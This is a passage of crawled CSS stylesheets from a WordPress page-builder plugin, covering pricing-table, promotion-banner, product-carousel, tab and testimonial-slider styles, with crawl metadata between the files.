.eplus-pricing-2 .pricing-footer > a:hover,
.eplus-pricing-2 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #7037b6;
}


/**
* Pricing 3
*/
.eplus-pricing-3 {
    position: relative;
    background-color: #fff;
    padding: 45px 30px;
    border-radius: 10px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
    margin: 30px 0 60px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-3:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: 100%;
    background-color: #fff;
    height: calc(100% + 1px);
    transform: translate(-50%, -50%);
    z-index: -1;
    border-radius: 12px;
}

.eplus-pricing-3:after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: calc(100% - 60px);
    background-image: linear-gradient(-30deg, #e91e63 11%, #5828bb 83.4%);
    height: calc(100% + 59px);
    transform: translate(-50%, -50%);
    z-index: -2;
    border-radius: 20px;
}

.eplus-pricing-3 .pricing-head {
    text-align: center;
}

.eplus-pricing-3 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 12px;
}

.eplus-pricing-3 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #e91e63;
    opacity: 0.6;
}

.eplus-pricing-3 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
}

.eplus-pricing-3 .pricing-duration {
    position: relative;
    z-index: 10;
    padding: 15px;
    line-height: 1;
    background-color: #673AB7;
    margin: 0 -30px 30px;
    text-align: center;
    color: #fff;
    background-image: linear-gradient(30deg, #673AB7 11%, #9C27B0 83.4%);
    font-size: 20px;
}

.eplus-pricing-3 .pricing-duration:before {
    content: '';
    z-index: -1;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background-color: #9C27B0;
    background-image: linear-gradient(30deg, #9C27B0 11%, #673AB7 83.4%);
    opacity: 0;
    width: 0;
    transition: 0.4s;
}

.eplus-pricing-3:hover .pricing-duration:before {
    width: 100%;
    opacity: 1;
}

.eplus-pricing-3 .pricing-content {
    position: relative;
}

.eplus-pricing-3 .pricing-content .pricing-icon {
    margin-right: 10px;
    position: absolute;
    top: 63%;
    transform: translateY(-35%);
    right: -10px;
    z-index: -1;
}

.eplus-pricing-3 .pricing-content .pricing-icon > i {
    font-size: 150px;
    color: rgba(19, 19, 19, 0.09);
}

.eplus-pricing-3 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-3 .pricing-content > ul {
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-3 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    margin: 12px 0;
}

.eplus-pricing-3 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
    text-indent: 1px;
}

.eplus-pricing-3 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-3 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-3 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-3 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #e91e63;
}

.eplus-pricing-3 .pricing-footer {
    text-align: center;
}

.eplus-pricing-3 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    background-color: #e91e63;
    color: #fff;
    min-width: 140px;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    transition: 0.3s;
}

.eplus-pricing-3.is-featured {
    padding: 90px 30px;
}

.eplus-pricing-3.is-featured .pricing-duration {
    padding: 18px;
}

.eplus-pricing-3 .pricing-footer > a:hover,
.eplus-pricing-3 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #7037b6;
}

.eplus-pricing-3.is-featured:before {
    background-color: #3e028c;
}
.eplus-pricing-3.is-featured .pricing-head .price,
.eplus-pricing-3.is-featured .pricing-content > ul,
.eplus-pricing-3.is-featured .pricing-title {
    color: #fff;
}

.eplus-pricing-3.is-featured .pricing-content .pricing-icon > i {
    color: rgba(255, 255, 255, 0.1);
}

.eplus-pricing-3.is-featured .pricing-footer > a:hover {
    box-shadow: 0 10px 30px #131313;
}


/**
* Style 4
*/


.eplus-pricing-4 {
    position: relative;
    background-color: #fff;
    border-radius: 30px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    margin-bottom: 30px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-4 .pricing-head {
    text-align: center;
    background: #ff4d69;
    padding: 55px 30px 15px;
    border-top-right-radius: 30px;
    border-top-left-radius: 30px;
    position: relative;
}

.eplus-pricing-4 .pricing-head::after {
    content: '';
    position: absolute;
    height: 19%;
    width: 50%;
    background-color: #fbfbfb;
    top: 0;
    border-bottom-left-radius: 30px;
    border-bottom-right-radius: 30px;
    left: 50%;
    transform: translate(-50%);
}

.eplus-pricing-4 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-4 .pricing-icon > img,
.eplus-pricing-4 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-4 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 12px;
}
.eplus-pricing-4 span.sale-price {
    color: white;
}
.eplus-pricing-4 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ffffff;
}

.eplus-pricing-4 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
    letter-spacing: 0;
}

.eplus-pricing-4 .pricing-duration {
    position: relative;
    text-align: center;
    font-size: 18px;
    letter-spacing: 0;
    color: #ffffff;
}
.eplus-pricing-4 .pricing-head .price {
    color: #eeee22;
}
.eplus-pricing-4 .pricing-content {
    position: relative;
    padding: 30px;
}

.eplus-pricing-4 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-4 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 0;
    margin-left: 0;
}

.eplus-pricing-4 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin-bottom: 14px;
    font-size: 14px;
    font-weight: 700;
}

.eplus-pricing-4 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 11px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    text-indent: 1px;
}

.eplus-pricing-4 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-4 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-4 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-4 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #ff085c;
}

.eplus-pricing-4 .pricing-footer {
    text-align: center;
    padding: 0 0 30px 0;
}

.eplus-pricing-4 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    color: #3a3a3a;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    min-width: 140px;
    transition: 0.3s;
    border: 1px solid #3c3c3c;
    font-weight: 700;
}

.eplus-pricing-4.is-featured {}

.eplus-pricing-4 .pricing-footer > a:hover,
.eplus-pricing-4 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #3c3c3c;
    color: #ffffff;
}



/**
* Style 5
*/


.eplus-pricing-5 {
    background-color: #fff;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    z-index: 10;

}
.eplus-pricing-5 .pricing-head {
    padding: 30px 30px 10px 30px;
    transition: 0.5s;
}
.eplus-pricing-5:hover .pricing-head {
    background: #fb843f;
    color: white;
}

.eplus-pricing-5 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-5 .pricing-icon > img,
.eplus-pricing-5 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-5 .pricing-head .price {
    font-size: 38px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 10px;
}

.eplus-pricing-5 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ffffff;
    display: none;
}

.eplus-pricing-5 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 20px;
    letter-spacing: 0;
}

.eplus-pricing-5 .pricing-duration {
    position: relative;
    font-size: 18px;
    letter-spacing: 0;
    padding: 0;
    margin-bottom: 10px;
    font-weight: 600;
}

.eplus-pricing-5 .pricing-content {
    padding: 30px  30px 0 30px;
}

.eplus-pricing-5 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-5 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-5 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin-bottom: 16px;
    font-size: 16px;
    font-weight: 700;
    color: #bbb;
}

.eplus-pricing-5 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 11px;
    color: #dddddd;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    text-indent: 1px;
}

.eplus-pricing-5 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-5 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-5 .pricing-content > ul li.feature-not-in {

}

.eplus-pricing-5 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
}

.eplus-pricing-5 .pricing-footer {
    text-align: center;
    padding: 0 0 45px 0;
}

.eplus-pricing-5 .pricing-footer > a {
    background: #fb843f;
    padding: 14px 30px;
    color: white;
}

.eplus-pricing-5 .pricing-footer > a:hover,
.eplus-pricing-5 .pricing-footer > a:focus{
    background-color: #ff5e00;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}








--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/promotion/css/style.css?ver=1.9.4
body_size: 1726
content:
/**
 * Element Name: Promotion Banner
 */

.eplus-promo-img img {
    vertical-align: middle;
    transition: 0.3s;
}

.eplus-promo-1 {
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
    background: #ffeeec;
    justify-content: space-between;
    padding: 30px;
}

.eplus-promo-1.image-alignment-right {
    flex-direction: row-reverse;
}

.eplus-promo-1 .eplus-promo-sub-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 6px;
}

.eplus-promo-1 .eplus-promo-title {
    font-size: 28px;
    line-height: 1.4;
    margin-bottom: 20px;
}

.eplus-promo-1 .eplus-promo-info {
    width: 100%;
    position: relative;
    z-index: 10;
}

.eplus-promo-1 .promo-btn {
    display: inline-block;
    width: fit-content;
    padding: 8px 18px;
    background: #000;
    color: #fff;
    border-radius: 4px;
    transition: 0.3s;
}

.eplus-promo-1 .promo-btn:hover {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}

.eplus-promo-1:hover .eplus-promo-img img {
    transform: scale(1.03);
}


/*
    Style - 2
*/

.eplus-promo-2 {
    display: flex;
}

.eplus-promo-2 .eplus-promo-info {
    padding: 80px;
    text-align: center;
}
.eplus-promo-2 .eplus-promo-sub-title {
    font-weight: 700;
    font-size: 16px;
}
.eplus-promo-2 .eplus-promo-title {
    font-weight: 800;
    font-size: 35px;
    margin-top: -10px;
}

.eplus-promo-2 .eplus-promo-info .promo-btn {
    background-color: #000000;
    color: #ffffff;
    padding: 10px 24px;
    border-radius: 40px;
}

.eplus-promo-2 .promo-btn:hover {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}


@media ( max-width: 650px ) {
    .eplus-promo-1 {
        display: block;
    }

    .eplus-promo-img img {
        margin-bottom: 30px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/products-carousel/css/style.css?ver=1.9.4
body_size: 3915
content:
/**
 * Element Name: Product Carousel
 */

[class*="eplus-products-carousel"] .product-title {
    font-size: 22px;
    margin-bottom: 8px;
}

[class*="eplus-products-carousel"] .price-wrap {
    font-size: 19px;
}

[class*="eplus-products-carousel"] .price-wrap del {
    color: #aaa;
    margin-right: 7px;
}

[class*="eplus-products-carousel"] .price-wrap ins {
    text-decoration: none;
}

[class*="eplus-products-carousel"] .short-desc {
    font-size: 14px;
    margin-bottom: 12px;
}


/**
* Style 1
*/

.eplus-products-carousel-1 .eplus-product-item {
    background: #fff;
    border: 1px solid #e9e9e9;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.04);
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
}

.eplus-products-carousel-1 .product-body {
    position: relative;
    padding: 20px 30px 30px;
}

.eplus-products-carousel-1 .product-button > a {
    margin-top: 20px;
    font-size: 16px;
    display: inline-block;
    width: 100%;
    text-align: center;
    line-height: 1;
    background: #f4524d;
    padding: 13px 18px;
    color: #fff;
    transition: 0.6s;
    position: relative;
}

.eplus-products-carousel-1 .product-button > a > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.1;
}

.eplus-products-carousel-1 .product-button > a:hover {
    border-radius: 40px;
}


/**
* Style 2
*/

.eplus-products-carousel-2 .eplus-product-item {
    background: #fff;
    text-align: center;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.06);
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
}

.eplus-products-carousel-2 .product-body {
    position: relative;
    padding: 30px 30px 40px;
}

.eplus-products-carousel-2 .product-button > a {
    position: absolute;
    display: inline-block;
    height: 70px;
    width: 80px;
    line-height: 96px;
    background-color: #ff4c92;
    background-image: radial-gradient( circle farthest-corner at 3.1% 6.8%,  #ff4c92 0%, #ff4a3d 130% );
    text-align: center;
    bottom: -15px;
    right: -10px;
    opacity: 0;
    border-radius: 100% 0 0;
    transition: 0.4s;
}

.eplus-products-carousel-2 .cart-tooltip {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    min-width: 112px;
    width: 100%;
    line-height: 1;
    right: 12px;
    top: 29%;
    background: #333;
    padding: 10px 15px;
    border-radius: 50px;
    color: #fff;
    transition: 0.3s;
}

.eplus-products-carousel-2 .product-button > a > svg {
    margin-left: 19px;
}

.eplus-products-carousel-2 .product-button > a:hover .cart-tooltip {
    visibility: visible;
    opacity: 1;
}

.eplus-products-carousel-2 .eplus-product-item:hover .product-button > a {
    opacity: 1;
    right: 0;
    bottom: 0;
}


/**
* Style 3
*/

.eplus-products-carousel-3 .eplus-product-item {
    background: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.06);
    margin-bottom: 50px;
    position: relative;
    transition: 0.3s;
    text-align: center;
}

.eplus-products-carousel-3 .product-body {
    position: relative;
    padding: 25px 30px 45px 30px;
}

.eplus-products-carousel-3 .product-body:before {
    position: absolute;
    left: 50%;
    top: -36px;
    content: '';
    border: 20px solid transparent;
    border-bottom-color: #fff;
    transform: translateX(-50%);
}

.eplus-products-carousel-3 .product-button > a {
    margin-top: 20px;
    font-size: 16px;
    display: inline-block;
    min-width: 140px;
    text-align: center;
    background: #1a1a1a;
    height: 42px;
    line-height: 42px;
    color: #fff;
    transition: 0.6s;
    border-radius: 50px;
    position: absolute;
    bottom: -21px;
    transform: translateX(-50%);
}

.eplus-products-carousel-3 .product-button > a > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.1;
}

.eplus-products-carousel-3 .eplus-product-item:hover {
    transform: translateY(-6px);
}

.eplus-products-carousel-3 .product-button > a:hover {
    border-radius: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/css/style.css?ver=1.9.4
body_size: 8411
content:
/**
 * Element Name: Tabs
 */

.tab-icon {
    margin-right: 2px;
}

.eplus-tab-panel .tab-item-content {
    display: none;
}

.eplus-tab-panel .tab-item-content p:last-child {
    margin-bottom: 0 !important;
}

.eplus-tab-panel .tab-item-content.active {
    display: block;
}

.eplus-testi-title {
    padding-bottom: 0;
}
.eplus-testi-info {

}

/**
* Style 1
*/
.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 15px 35px;
    margin: 0 15px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    border-radius: 4px;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 18px;
    line-height: 1.4;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item::selection {
    color: #fff;
    background: #E91E63;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item:last-child {
    margin-right: 0;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #E91E63;
    background-image: linear-gradient(30deg, #E91E63 11%, #5828bb 83.4%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

.eplus-tabs-1 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item.active {
    color: #fff;
    background-color: #E91E63;
    background-image: linear-gradient(30deg, #E91E63 11%, #5828bb 83.4%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}


.eplus-tabs-1 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-content {
    padding: 30px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
}


/**
* Style 2
*/
.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 14px 35px;
    margin: 0 20px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 1.4;
    border-radius: 0 15px 0 15px;
}

.eplus-tabs-2 .eplus-tab-panel {
    padding: 40px;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item:last-child {
    margin-right: 0;
}

.eplus-tabs-2 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #FF9578;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}


/**
* Style 3
*/

.eplus-tabs-3 {
    margin-top: 60px;
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 14px 35px;
    margin: 0 20px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 1.4;
    border-radius: 100px;
}

.eplus-tabs-3 .eplus-tab-panel {
    padding: 40px;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 24px;
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    background: #fff;
    box-shadow: 0 0 30px rgba(16, 16, 16, 0.1);
    padding: 30px 30px 0;
    border-radius: 24px;
    margin-top: -100px;
    margin-bottom: 35px;
}

.eplus-tabs-3 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #22DBE7;
    background-image: linear-gradient(-45deg, #22DBE7 -0.9%, #3476F6 88.7%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}


/**
* Style 4
*/

.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item {
    cursor: pointer;
    color: #444;
    background-color: #fff;
    transition: 0.3s;
    min-width: 114px;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 1.4;
    padding: 15px;
}

.eplus-tabs-4 .eplus-tab-panel {
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 20px;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.eplus-tabs-4 .eplus-tab-panel > .tab-nav {
    background: #fff;
    box-shadow: 10px 3px 10px rgba(0, 0, 0, 0.05);
    padding: 100px 0;
    border-radius: 20px 0 0 20px;
}

.eplus-tabs-4 .tab-nav .tab-icon {
    font-size: 30px;
    margin: 0;
    line-height: 1.6;
    display: block;
}

.eplus-tabs-4 .tab-nav .span.tab-label {
    display: block;
}

.eplus-tabs-4 .eplus-tab-panel .tab-item-content {
    padding: 35px;
}

.eplus-tabs-4 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #673AB7;
}

@media ( max-width: 767px ) {
    .eplus-tabs-4 .eplus-tab-panel {
        display: block;
    }
    .eplus-tabs-4 .eplus-tab-panel > .tab-nav {
        padding: 0;
        border-radius: 20px;
        overflow: hidden;
        box-shadow: 3px 10px 10px rgba(0, 0, 0, 0.05);
    }
}


/**
* Style 5
*/

.eplus-tabs-5 .eplus-tab-panel {
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 20px;
    display: flex;
    overflow: hidden;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav {
    background-color: #f9f9f9;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item {
    cursor: pointer;
    color: #444;
    transition: 0.3s;
    min-width: 110px;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 1.4;
    padding: 25px 20px;
    border-left: 8px solid transparent;
}

.eplus-tabs-5 .tab-nav .tab-icon {
    font-size: 32px;
    margin: 0;
    line-height: 1.6;
    display: block;
}

.eplus-tabs-5 .tab-nav .span.tab-label {
    display: block;
}

.eplus-tabs-5 .eplus-tab-panel .tab-item-content {
    padding: 35px;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #FF5722;
    background-color: #fff;
    border-left-color: #FF5722;
    border-radius: 12px 0 0 12px;
}

@media ( max-width: 767px ) {
    .eplus-tabs-5 .eplus-tab-panel {
        display: block;
    }
    .eplus-tabs-5 .eplus-tab-panel > .tab-nav {
        padding: 0;
        border-radius: 20px;
        overflow: hidden;
        box-shadow: 3px 10px 10px rgba(0, 0, 0, 0.05);
    }
}

/**
* Style 6
*/

.eplus-tabs-6 .eplus-tab-panel {
    text-align: center;
}

.eplus-tabs-6 .tab-nav {
    display: flex;
    justify-content: center;
}
.eplus-tabs-6 .tab-nav-item {
    margin: 0 15px 0 15px;
}
.eplus-tabs-6 .tab-nav i {
    padding: 44px 50px;
    background-color: white;
    border-radius: 50%;
    font-size: 40px;
    cursor: pointer;
    webkit-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}
.eplus-tabs-6 .tab-content {
    background-color: white;
    padding: 50px 50px;
    margin-top: 70px;
    width: 60%;
    transform: translate(33%);
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}



.eplus-tabs-6 .eplus-tab-panel > .tab-nav .tab-nav-item.active {
    color: #dddddd;
    position: relative;

}
.eplus-tabs-6 .eplus-tab-panel > .tab-nav .tab-nav-item.active::after {
    content: '';
    width: 0;
    height: 0;
    border-left: 14px solid transparent;
    border-right: 14px solid transparent;
    border-bottom: 24px solid white;
    position: absolute;
    margin: 106px -82px;
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}
























--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial-slider/css/style.css?ver=1.9.4
body_size: 10536
content:
/**
 * Element Name: Testimonial Slider
 */

.owl-carousel .eplus-testi-img > img {
    display: inline-block;
}

.eplus-testimonial-slider-1 .eplus-testi-desc {
    position: relative;
    padding: 35px;
    background-color: #fff;
    border-radius: 4px;
    border: 1px solid #eee;
}

.eplus-testimonial-slider-1 .eplus-testi-rating {
    margin-top: 20px;
}

.eplus-testimonial-slider-1 .eplus-testi-desc:after {
    content: '';
    position: absolute;
    height: 35px;
    width: 55px;
    background: #fff;
    bottom: -11px;
    left: 50px;
    transform: rotate(45deg);
    z-index: -30;
    border: 1px solid #eee;
}

.eplus-testimonial-slider-1 .eplus-testi-desc:before {
    content: '';
    position: absolute;
    height: 35px;
    width: 55px;
    background: #fff;
    bottom: -9px;
    left: 50px;
    transform: rotate(45deg);
}

.eplus-testimonial-slider-1 .eplus-testi-footer {
    display: flex !important;
    align-items: center;
    margin-top: 50px;
}

.eplus-testimonial-slider-1 .eplus-testi-img {
    margin-right: 15px;
}

.eplus-testimonial-slider-1 .eplus-testi-img > img {
    max-width: 60px;
    border-radius: 50%;
    vertical-align: bottom;
}

/**
* Style 2
*/

.eplus-testimonial-slider-2 .eplus-testimonial-item {
    position: relative;
    z-index: 10;
    padding: 20px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    display: flex;
}

.eplus-testimonial-slider-2 .eplus-testi-info {
    margin-bottom: 15px;
}

.eplus-testimonial-slider-2 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-2 .eplus-testi-rating {
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #dedede;
    clear: both;
}

.eplus-testimonial-slider-2 .eplus-testi-rating-text {
    float: right;
    font-size: 15px;
    color: #7a7a7a;
}

.eplus-testimonial-slider-2 .eplus-testi-img {
    margin-right: 20px;
}

.eplus-testimonial-slider-2 .eplus-testi-img > img {
    max-width: 80px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 3
*/

.eplus-testimonial-slider-3 {
    text-align: center;
}

.eplus-testimonial-slider-3 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-3 .eplus-testi-img {
    margin-bottom: 15px;
}

.eplus-testimonial-slider-3 .eplus-testi-desc {
    max-width: 460px;
    margin: 15px auto 0;
}

.eplus-testimonial-slider-3 .eplus-testi-desc > p {
    font-size: 17px;
    line-height: 1.4;
}

.eplus-testimonial-slider-3 .eplus-testi-rating {
    margin-top: 10px;
}

.eplus-testimonial-slider-3 .eplus-testi-img > img {
    max-width: 90px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 4
*/

.eplus-testimonial-slider-4 .eplus-testimonial-item {
    padding: 40px;
    background-color: #fff;
    border-radius: 6px;
    border: 1px solid rgba(0, 0, 0, 0.06);
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 10;
}

.eplus-testimonial-slider-4 .eplus-testi-img {
    padding: 8px;
    margin-bottom: 20px;
    background-color: #f0f0f0;
    display: inline-block !important;
    border-radius: 50%;
}

.eplus-testimonial-slider-4 .eplus-testi-img > img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
}

.eplus-testimonial-slider-4 .eplus-testi-desc {
    max-width: 460px;
    margin: 0 auto;
}

.eplus-testimonial-slider-4 .eplus-testi-desc > p {
    font-size: 19px;
    line-height: 1.4;
}

.eplus-testimonial-slider-4 .eplus-testi-info {
    margin-top: 20px;
}

.eplus-testimonial-slider-4 .eplus-testi-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-4 .eplus-testi-rating {
    margin-top: 10px;
}

.eplus-testimonial-slider-4 svg {
    position: absolute;
    left: -60px;
    bottom: -15px;
    transform: rotate(35deg) scale(1.2);
}


/**
* Style 5
*/

